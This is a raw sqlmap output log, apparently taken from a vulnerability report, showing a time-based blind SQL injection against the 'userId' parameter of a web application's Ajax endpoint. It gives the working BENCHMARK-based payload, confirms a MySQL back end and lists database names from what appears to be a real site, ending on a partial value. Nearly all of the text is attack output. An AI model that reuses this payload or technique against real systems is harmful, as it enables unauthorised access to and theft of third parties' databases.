 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: userId
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: c=Ajax&m=CheckUserApplyInfo&mainId=4&userId=-1 AND 7006=BENCHMARK(5000000,MD5(0x544e506f))
---
[23:15:32] [INFO] testing MySQL
[23:15:32] [INFO] confirming MySQL
[23:15:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[23:15:32] [INFO] fetching database names
[23:15:32] [INFO] fetching number of databases
[23:15:32] [INFO] resumed: 19
[23:15:32] [INFO] resumed: information_schema
[23:15:32] [INFO] resumed: cnmo_active
[23:15:32] [INFO] resumed: cnmo_dealer
[23:15:32] [INFO] resumed: cnmo_dealer_counter
[23:15:32] [INFO] resuming partial value: cn